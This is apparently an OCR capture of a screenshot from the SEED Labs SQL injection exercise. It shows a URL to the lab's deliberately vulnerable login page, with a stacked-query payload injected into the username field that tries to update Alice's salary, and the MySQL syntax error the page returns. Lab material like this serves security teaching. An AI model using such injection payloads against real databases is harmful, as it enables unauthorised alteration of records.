 SEED Project
SQLi Lab
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%3B+UPDATE+credential+set+Salary%3D"20001"+where+Name%3D'Alice'--+&Password=
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'UPDATE credential set
Salary="20001" where Name='Alice'-- ' and Password='da39a3' at line 3]\n